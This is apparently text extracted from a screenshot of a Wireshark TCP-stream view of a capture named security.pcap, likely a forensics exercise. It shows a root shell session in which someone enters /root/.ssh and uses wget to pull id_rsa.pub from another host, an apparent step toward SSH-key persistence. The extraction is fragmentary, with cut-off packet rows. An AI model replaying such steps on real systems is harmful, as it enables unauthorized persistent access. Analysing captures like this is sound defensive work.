 572267 3507.511187 192.168.0.211 192.168.0.251 TCP 67 35304 → 8888 [PSH, ACK] Seq=200 Ack=21 Win=642
572268 3507.511722 192.168.0.251 192.168.0.211 TCP 66 8888 → 35304 [ACK] Seq=21 Ack=201 Win=65152 Le
572272 3507.513998
572273 3507.514577
572274 3507.514634
572275 3507.515263
572985 3538.252052
572986 3538.252199
572987 3538.252471
572988 3538.252479
572989 3538.252685
572990 3538.253825
572992 3538.254031
572993 3538.254034
572994 3538.254298
573000 3539.523803
573001 3539.566956
Wireshark · 追踪 TCP 流 (tcp.stream eq 72484) · security.pcap
bash: cannot set terminal process group (100244): Inappropriate ioctl for device
bash: no job control in this shell
root@security:/# cd /root
cd /root
root@security:/root# cd .ssh
cd .ssh
root@security:/root/.ssh# ls
ls
authorized_keys
root@security:/root/.ssh# wget http://192.168.150.251:8080/id_rsa.pub
wget http://192.168.150.251:8080/id_rsa.pub
--2024-07-29 03:30:39--  http://192.168.150.251:8080/id_rsa.pub
Connecting to 192.168.150.251:8080... ls
Frame 573000: 69 bytes on
Ethernet II, Src: VMware_9